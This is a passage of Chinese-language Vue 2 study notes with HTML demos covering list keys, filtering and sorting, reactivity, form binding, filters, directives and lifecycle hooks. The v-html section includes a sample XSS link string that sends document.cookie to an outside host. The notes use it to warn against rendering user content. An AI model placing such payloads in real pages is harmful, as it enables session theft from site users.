会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
2. 如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。
4. 开发中如何选择key?:
1.最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
2.如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(item, index) in items" :key="index">
{{item}}-{{index}}-{{items.id}}
<input type="text">
</li>
</ul>
<button @click="addunshift">在前添加一个张六</button>
<button @click="addpush">在后添加一个张六</button>
<ul>
<li v-for="(item, index) in items" :key="item.id">
{{item}}-{{index}}-{{item.id}}
<input type="text">
</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
items: [
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '张四', age: 19 },
{ id: '003', name: '张五', age: 20 },
],
},
methods: {
addunshift() {
const temp = { id: '004', name: '张六', age: 23 };
this.items.unshift(temp)
},
addpush() {
const temp = { id: '005', name: '张六', age: 23 };
this.items.push(temp)
}
},
})
</script>
</body>
</html>
3、列表过滤
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2>人员列表(遍历数组)</h2>
<input type="text" placeholder="请输入名字进行模糊查询" v-model:value="keyWord">
<ul>
<li v-for="(item, index) in filitems" :key="index">{{item.name}}-{{item.age}}-{{item.sex}}</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
keyWord: '',
items: [
{ id: '001', name: '马冬梅', age: 18, sex: '女' },
{ id: '002', name: '周冬雨', age: 19, sex: '女' },
{ id: '003', name: '周杰伦', age: 20, sex: '男' },
{ id: '004', name: '温兆伦', age: 21, sex: '男' },
],
filitems: []
},
// 用监视属性实现
watch: {
keyWord: {
immediate: true, //默认执行watch里的info(初始化时让handler调用一下)
handler(val) {
console.log('keyWord改了,为' + val);
this.filitems = this.items.filter((p) => {
return p.name.indexOf(val) !== -1;
})
}
}
}
})
// const vm = new Vue({
// el: '#root',
// data: {
// name: 'Jin',
// keyWord: '',
// items: [
// { id: '001', name: '马冬梅', age: 18, sex: '女' },
// { id: '002', name: '周冬雨', age: 19, sex: '女' },
// { id: '003', name: '周杰伦', age: 20, sex: '男' },
// { id: '004', name: '温兆伦', age: 21, sex: '男' },
// ]
// },
// //用计算属性实现
// computed: {
// filitems: {
// get() {
// return this.filitems = this.items.filter((p) => {
// return p.name.indexOf(this.keyWord) !== -1;
// })
// },
// set() { }
// }
// }
// })
</script>
</body>
</html>
4、列表排序
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2>人员列表(遍历数组)</h2>
<input type="text" placeholder="请输入名字进行模糊查询" v-model:value="keyWord">
<ul>
<li v-for="(item, index) in filitems" :key="item.id">{{item.name}}-{{item.age}}-{{item.sex}}</li>
</ul>
<button @click="changeESC">年龄升序</button>
<button @click="changeDESC">年龄降序序</button>
<button @click="change">原顺序</button>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
keyWord: '',
sortType: 0, //0原顺序,1降序,2升序
items: [
{ id: '001', name: '马冬梅', age: 25, sex: '女' },
{ id: '002', name: '周冬雨', age: 19, sex: '女' },
{ id: '003', name: '周杰伦', age: 20, sex: '男' },
{ id: '004', name: '温兆伦', age: 21, sex: '男' },
]
},
//用计算属性实现
computed: {
filitems: {
get() {
const arr = this.filitems = this.items.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1;
})
//判断一下是否需要排序
if (this.sortType) {
arr.sort((p1, p2) => {
//函数体
return this.sortType === 1 ? p2.age - p1.age : p1.age - p2.age
})
}
return arr;
},
set() { }
}
},
methods: {
changeESC() {
this.sortType = 2;
},
changeDESC() {
this.sortType = 1;
},
change() {
this.sortType = 0;
}
},
})
</script>
</body>
</html>
5、更新问题_数组
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2>人员列表(遍历数组)</h2>
<button @click="update001">更新马冬梅的信息</button>
<button @click="add005">追加马老师的信息</button>
<ul>
<li v-for="(item, index) in items" :key="item.id">{{item.name}}-{{item.age}}-{{item.sex}}</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
items: [
{ id: '001', name: '马冬梅', age: 25, sex: '女' },
{ id: '002', name: '周冬雨', age: 19, sex: '女' },
{ id: '003', name: '周杰伦', age: 20, sex: '男' },
{ id: '004', name: '温兆伦', age: 21, sex: '男' },
]
},
methods: {
update001() {
//法一(生效)
// this.items[0].name = '马老师';
// this.items[0].age = 50;
// this.items[0].sex = '男';
//法二(无效:代码层面更改了,但是Vue层面按点击的顺序显示是否有更改,但是界面是没有更改的)
// this.items[0] = { id: '001', name: '马老师', age: 50, sex: '男' }
//数组正确的使用更改属性
this.items.splice(0, 1, { id: '001', name: '马老师', age: 50, sex: '男' });
},
add005() {
this.items.push({ id: '005', name: '马老师', age: 48, sex: '男' });
}
},
})
</script>
</body>
</html>
6、监控数据改变原理_对象
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2>学校名称:{{school}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
<script>
Vue.config.productionTip = false;
//data的响应式:数据代理和数据劫持
const vm = new Vue({ //数据代理:加工data=>vm._data=data(浏览器里的_data有数据劫持)
el: '#root',
data: {
name: 'Jin',
school: '肇庆学院',
address: '肇庆',
student: {
name: 'Jin',
age: {
rAge: 18,
sAge: 23
}
}
}
})
</script>
</body>
</html>
7、模拟数据监测原理
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn Jin</h1>
</div>
<script>
Vue.config.productionTip = false;
let data = {
school: '肇庆学院',
address: '肇庆'
}
//创建一个监视的实例对象,用于监视data中属性的变化
const obj = new Observer(data);
console.log(obj);
//准备一个Vue实例对象
let vm = {};
vm._data = data = obj;
function Observer(obj) {
//汇总对象中所有的属性形成一个数组
const keys = Object.keys(obj);
console.log(keys);
//遍历
keys.forEach((k) => {
Object.defineProperty(this, k, {
get() {
return obj[k];
},
set(val) {
console.log('${k}被改了,解析模板,生产虚拟DOM,进行比较');
obj[k] = val;
}
})
})
}
</script>
</body>
</html>
8、vue.set的使用
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<button @click="addLeader">添加一个校长的属性</button>
<h2>学校名称:{{school.school}}</h2>
<h2>学校地址:{{school.address}}</h2>
<h2 v-if="school.leader">学校校长:{{school.leader}}</h2>
<hr>
<h1>学生信息</h1>
<button @click="addSex">添加一个性别为男的属性</button>
<h2>学生名字:{{student.name}}</h2>
<h2>学生年龄:真实{{student.age.rAge}}-对外年龄:{{student.age.sAge}}</h2>
<h2 v-if="student.sex">学生性别:{{student.sex}}</h2>
<hr>
<h2>朋友</h2>
<ul>
<li v-for="(friend, index) in student.friends" :key="friend.name">{{friend.name}}-{{friend.age}}</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
school: {
school: '肇庆学院',
address: '肇庆'
},
student: {
name: 'Jin',
age: {
rAge: 18,
sAge: 23
},
friends: [
{ name: 'Jingle', age: 22 },
{ name: 'Jining', age: 20 }
]
}
},
methods: {
addLeader() {
Vue.set(this.school, 'leader', this.name); //法一
// vm.$set(vm.school, 'leader', this.name); //法二
},
addSex() {
Vue.set(this.student, 'sex', '男'); //法一
// vm.$set(vm.student, 'sex', '女'); //法二
}
}
})
</script>
</body>
</html>
9、监控数据改变原理_数组
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2>人员列表(遍历数组)</h2>
<button @click="update001">更新马冬梅的信息</button>
<button @click="addlast">追加马老师的信息</button>
<button @click="deletelast">从后面删除信息</button>
<ul>
<li v-for="(item, index) in items" :key="item.id">{{item.name}}-{{item.age}}-{{item.sex}}</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
id: 5,
items: [
{ id: '001', name: '马冬梅', age: 25, sex: '女' },
{ id: '002', name: '周冬雨', age: 19, sex: '女' },
{ id: '003', name: '周杰伦', age: 20, sex: '男' },
{ id: '004', name: '温兆伦', age: 21, sex: '男' },
]
},
methods: {
update001() {
//法一(生效)
// this.items[0].name = '马老师';
// this.items[0].age = 50;
// this.items[0].sex = '男';
//法二(无效:代码层面更改了,但是Vue层面按点击的顺序显示是否有更改,但是界面是没有更改的)
// this.items[0] = { id: '001', name: '马老师', age: 50, sex: '男' }
//数组正确的使用更改属性
this.items.splice(0, 1, { id: '001', name: '马老师', age: 50, sex: '男' });
},
addlast() {
this.items.push({ id: this.id++, name: '马老师', age: 48, sex: '男' });
},
deletelast() {
this.items.pop();
}
},
})
</script>
</body>
</html>
10、总结vue数据监测
#Vue监视数据的原理:
1. vue会监视data中所有层次的数据。
2. 如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
(1).对象中后追加的属性,Vue默认不做响应式处理
(2).如需给后添加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value) 或 vm.$set(target,propertyName/index,value)
3. 如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1).调用原生对应的方法对数组进行更新。
(2).重新解析模板,进而更新页面。
4.在Vue修改数组中的某个元素一定要用如下方法:
1.使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
2.Vue.set() 或 vm.$set()
#特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h1>学生信息</h1>
<button @click='addAge'>年龄+1岁</button><br>
<button @click="addSex">添加性别属性,默认值为:男</button><br>
<button @click="updateSex">修改性别属性</button><br>
<button v-on:click="addHobby">添加学习爱好</button><br>
<button v-on:click="updateHobby">修改抽烟爱好为开车</button><br>
<button v-on:click="removeHobby">过滤掉抽烟的爱好</button><br>
<button @click="addFirstFriend">在列表首位添加一个朋友(unshift)</button><br>
<button @click="addLastFriend">在列表末位添加一个朋友(push)</button><br>
<button @click="updateFriend">修改首位的朋友的名字为张三</button><br>
<button @click="deleteLastFriend">在列表末位删除一个朋友(pop)</button><br>
<button @click="deleteFirstFriend">在列表首位删除一个朋友(shift)</button><br>
<button @click="deleteAllFriend">删除所有的朋友(splice)</button><br>
<button @click="sortFriend">对朋友的年龄进行排序(sort)</button><br>
<button @click="reverseFriend">对朋友的数据进行反转(reverse)</button><br>
<h2>学生名字:{{student.name}}</h2>
<h2>学生年龄:{{student.age}}</h2>
<h2 v-if="student.sex">学生性别:{{student.sex}}</h2>
<h2>学生爱好:</h2>
<ul>
<li v-for="(hobby, index) in student.hobbys" :key="hobby.name">{{hobby}}</li>
</ul>
<hr>
<h2>朋友</h2>
<ul>
<li v-for="(friend, index) in student.friends" :key="friend.name">{{friend.name}}-{{friend.age}}</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
school: {
school: '肇庆学院',
address: '肇庆'
},
student: {
name: 'Jin',
age: 18,
hobbys: ['抽烟', '喝酒', '烫头'],
friends: [
{ name: 'Jingle', age: 22 },
{ name: 'Jining', age: 20 }
]
}
},
methods: {
addAge() {
age = this.student.age++;
console.log(age)
},
addSex() {
// Vue.set(this.student, 'sex', '男');
// vm.$set(this.student, 'sex', '男');
this.$set(this.student, 'sex', '男');
},
updateSex() {
this.student.sex = '未知性别';
},
addHobby() {
this.student.hobbys.push('学习');
},
updateHobby() {
// this.student.hobbys.splice(0, 1, '开车'); //从第0个开始删掉1个,然后添加为‘开车’
this.$set(this.student.hobbys, 0, '开车'); //将第0个更改为‘开车’
},
removeHobby() {
this.student.hobbys = this.student.hobbys.filter((h) => {
return h !== '抽烟';
})
},
addFirstFriend() {
this.student.friends.unshift({ name: 'Jin', age: 23 });
},
addLastFriend() {
this.student.friends.push({ name: 'Ji', age: 22 });
},
updateFriend() {
this.student.friends[0].name = '张三';
},
deleteLastFriend() {
this.student.friends.pop();
},
deleteFirstFriend() {
this.student.friends.shift({ name: 'Jin', age: 23 });
},
deleteAllFriend() {
this.student.friends.splice({ name: 'Jin', age: 23 });
},
sortFriend() {
// console.log("asdf");
// this.student.friends.sort((a, b) => {
// return a.age < b.age;
// })
},
reverseFriend() {
this.student.friends.reverse();
}
}
})
</script>
</body>
</html>
十三、收集表单数据
#收集表单数据:
若:<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
若:<input type="checkbox"/>
1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的的就是value组成的数组
#备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userinfo.account"></input>
<br><br>
密码:<input type="password" v-model="userinfo.password"></input>
<br><br>
年龄:<input type="number" v-model.number="userinfo.age"></input>
<br><br>
性别:
男:<input type="radio" name="sex" value="male" v-model="userinfo.sex">
女:<input type="radio" name="sex" value="female" v-model="userinfo.sex">
<br><br>
爱好:
学习:<input type="checkbox" value="studying" v-model="userinfo.hobby">
打游戏:<input type="checkbox" value="playing" v-model="userinfo.hobby">
吃饭:<input type="checkbox" value="eating" v-model="userinfo.hobby">
<br><br>
所属校区:
<select v-model="userinfo.city">
<option value="">请选择校区</option>
<option value="puning">普宁</option>
<option value="guangzhou">广州</option>
<option value="shenzhen">深圳</option>
<option value="zhaoqing">肇庆</option>
</select>
<br><br>
其他信息:
<textarea v-model.lazy='userinfo.other'></textarea>
<br><br>
<input type="checkbox" v-model="userinfo.aggree"></input>阅读并接受用户协议<a
href="http://www.atguigu.com">《用户协议》</a>
<br><br>
<button>提交</button>
</form>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
userinfo: {
account: '',
password: '',
age: '',
sex: '',
hobby: [],
city: '',
other: '',
aggree: false
}
},
methods: {
demo() {
console.log(JSON.stringify(this.userinfo));
}
},
})
</script>
</body>
</html>
十四、过滤器
#过滤器:
#定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
#语法:
1.注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
2.使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名"
#备注:
1.过滤器也可以接收额外参数、多个过滤器也可以串联
2.并没有改变原本的数据, 是产生新的对应的数据
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<script src="../js/dayjs.min.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<button @click="showTime">显示格式后的时间</button>
<!-- 1、计算属性实现 -->
<h3>现在是:{{fmtTime}}</h3>
<!-- 2、methods实现 -->
<h3>现在是:{{getFmtTime()}}</h3>
<!-- 3、过滤器实现(|管道符) -->
<h3>现在是:{{time | timeFormater}}</h3>
<!-- 过滤器实现(传参) -->
<h3>现在是:{{time | timeFormater('YYYY_MM_DD')}}</h3>
<h3>现在是:{{time | timeFormater('YYYY_MM_DD') | timeSlice}}</h3>
<h3 :x="msg | mySlice">控制台代码查看</h3>
</div>
<div id="root2">
{{msg | mySlice}}
</div>
<script>
Vue.config.productionTip = false;
Vue.filter('mySlice', function (value) { //全局的过滤器
return value.slice(0, 4);
})
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
time: '',
msg: '你好,法外狂徒'
},
computed: {
fmtTime() {
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss');
}
},
methods: {
showTime() {
this.time = Date.now();
},
getFmtTime() {
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss');
}
},
filters: { //此处value为上方传的参数time
timeFormater(value, str = 'YYYY-MM-DD HH:mm:ss') {
console.log(value);
return dayjs(value).format(str);
},
timeSlice(value) { //局部过滤器
return value.slice(0, 4);
}
}
})
new Vue({
el: '#root2',
data: {
msg: 'Hello,Jingle'
}
})
</script>
</body>
</html>
十五、内置指令
1、v-text_指令
#学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听, 可简写为@
v-if : 条件渲染(动态控制节点是否存存在)
v-else : 条件渲染(动态控制节点是否存存在)
v-show : 条件渲染 (动态控制节点是否展示)
#v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h1 v-text="name">ComeOn</h1>
<h1 v-text="str">ComeOn</h1>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
str: '<h1>ComeOn,Jin</h1>'
}
})
</script>
</body>
</html>
2、v-html_指令
#v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
(2).v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!!!
(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h1 v-html="str">ComeOn</h1>
<h1 v-html="str2"></h1>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
str: '<h1>ComeOn,Jin</h1>',
str2: '<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>点击跳转,并携带了本页面的所有cookie</a>'
}
})
</script>
</body>
</html>
#浏览器使用cookie-Editor可以批量导出导入cookie
3、v-cloak_指令
#v-cloak指令(没有值):
1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
2.使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>
[v-cloak] {
display: none;
}
</style>
<title>Document</title>
</head>
<body>
<div id="root">
<h1 v-cloak>ComeOn {{name}}</h1>
</div>
<!-- 这里的script代表服务器延迟 -->
<script src=""></script>
</body>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin'
}
})
</script>
</html>
4、v-once_指令
#v-once指令:
1.v-once所在节点在初次动态渲染后,就视为静态内容了。
2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2 v-once>初始化的n值为:{{n}}</h2>
<h2>当前的n值为:{{n}}</h2>
<button @click="changeN">点击n+1</button>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
n: 1
},
methods: {
changeN() {
this.n = this.n + 1;
}
}
})
</script>
</body>
</html>
5、v-pre_指令
#v-pre指令:
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2 v-pre>Vue很简单</h2>
<h2 v-pre>当前的n值为:{{n}}</h2>
<button v-pre a="1" @click="changeN">点击n+1</button>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
n: 1
},
methods: {
changeN() {
this.n = this.n + 1;
}
}
})
</script>
</body>
</html>
十六、自定义指令
#需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
#需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
1、自定义指令_函数式
#自定义指令总结:
一、定义语法:
(1).局部指令:
new Vue({directives:{指令名:配置对象}}) 或 new Vue({directives{指令名:回调函数}})
(2).全局指令:
Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数)
二、配置对象中常用的3个回调:
(1).bind:指令与元素成功绑定时调用。
(2).inserted:指令所在元素被插入页面时调用。
(3).update:指令所在模板结构被重新解析时调用。
三、备注:
1.指令定义时不加v-,但使用时要加v-;
2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2>当前的n的值为:<span v-text="n"></span></h2>
<h2>放大10倍后的n的值是:<span v-big="n+1+2+3"></span></h2>
<h2>放大10倍后的n的值是:<span v-big-number="n"></span></h2>
<button @click="changeN">点击n放大十倍</button>
<hr>
<input type="text" v-fbind:value="n">
</div>
<!-- <div id="root2">
<input type="text" v-fbind:value="x">
</div> -->
<script>
Vue.config.productionTip = false;
//全局指令
// Vue.directive('fbind', {
// //指令一上来就被绑定
// bind(element, binding) {
// console.log('fbind-bind', this);
// element.value = binding.value;
// },
// //指令所在页面被插入页面时
// inserted(element, binding) {
// console.log('fbind-inserteds', this);
// element.focus();
// },
// //指令所在模板被重新解析时
// update(element, binding) {
// console.log('fbind-update', this);
// element.value = binding.value;
// element.focus();
// }
// });
// Vue.directive('big', function (element, binding) {
// element.innerText = binding.value * 10;
// });
new Vue({
el: '#root',
data: {
name: 'Jin',
n: 1
},
methods: {
changeN() {
this.n = this.n * 10;
}
},
directives: { //1、指令与元素成功绑定时调用2、指令与所在模板被重新解析时调用
big: function (element, binding) { //big(element,binding){}
// console.log(element, binding.value);
// console.dir(element);
// console.log(element instanceof HTMLElement);
element.innerText = binding.value * 10;
},
'big-number': function (element, binding) {
console.log('big-number', this);
element.innerText = binding.value * 10;
},
// fbind: function (element, binding) { //写成函数时不能指定焦点
// element.value = binding.value;
// element.focus();
// },
fbind: { //只能写成对象实现指定焦点
//指令一上来就被绑定
bind(element, binding) {
console.log('fbind-bind', this);
element.value = binding.value;
},
//指令所在页面被插入页面时
inserted(element, binding) {
console.log('fbind-inserteds', this);
element.focus();
},
//指令所在模板被重新解析时
update(element, binding) {
console.log('fbind-update', this);
element.value = binding.value;
element.focus();
}
}
}
})
new Vue({
el: '#root2',
data: {
x: 1
}
})
</script>
</body>
</html>
2、demo
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<style>
.demo {
background-color: orange;
}
</style>
</head>
<body>
<button id="btn">点击生成一个输入框</button>
<script>
const btn = document.getElementById('btn');
btn.onclick = () => {
const input = document.createElement('input');
input.className = 'demo';
input.value = 99;
input.onclick = () => { alert(1) };
document.body.appendChild(input);
input.focus();
console.log(input.parentElement);
}
</script>
</body>
</html>
十七、生命周期
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-tCnsyAiK-1679298848538)(https://gitee.com/happy_sad/typora-image/raw/master/images/%E7%94%9F%E5%91%BD%E5%91%A8%E6%9C%9F.png)]
1、引出生命周期
#生命周期:
1.又名:生命周期回调函数、生命周期函数、生命周期钩子。
2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
4.生命周期函数中的this指向是vm 或 组件实例对象。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2 v-bind:style="{opacity}">学习Vue的生命周期</h2>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
opacity: 1
},
methods: {
},
//Vue完成模板的解析并把真实的DOM元素放入页面后(挂载完毕)调用mounted
mounted() {
console.log('mounted', this);
setInterval(() => {
vm.opacity -= 0.01;
if (vm.opacity <= 0) vm.opacity = 1;
}, 16);
}
})
//通过外部的定时器实现(不推荐)
// setInterval(() => {
// vm.opacity -= 0.01;
// if (vm.opacity <= 0) vm.opacity = 1;
// }, 16);
</script>
</body>
</html>
2、分析生命周期
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2>当前的n值是:{{n}}</h2>
<button @click="changeN">点击n+1</button>
<button @click="destroy">点击销毁vm</button>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
// template: `
// <div>
// <h1>ComeOn {{name}}</h1>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="changeN">点击n+1</button>
// </div>
// `,
data: {
name: 'Jin',
n: 1
},
watch: {
n(newValue, oldValue) {
console.log('n变了');
}
},
methods: {
changeN() {
console.log('changeN');
this.n = this.n + 1;
},
destroy() {
console.log('destroy');
this.$destroy();
}
},
beforeCreate() {
console.log('beforeCreate');
console.log(this);
// debugger;
},
created() {
console.log('created');
console.log(this);
// debugger;
},
beforeMount() {
console.log('beforeMount');
console.log(this);
// debugger;
// document.querySelector('h2').innerText = '哈哈';
},
mounted() {
console.log('mounted');
console.log(this);
// debugger;
// document.querySelector('h2').innerText = '哈哈';
},
beforeUpdate() {
console.log('beforeUpdate');
console.log(this);
// debugger;
},
updated() {
console.log('updated');
console.log(this);
// debugger;
},
beforeDestroy() {
console.log('beforeDestroy');
console.log(this);
},
destroy() {
console.log('destroy');
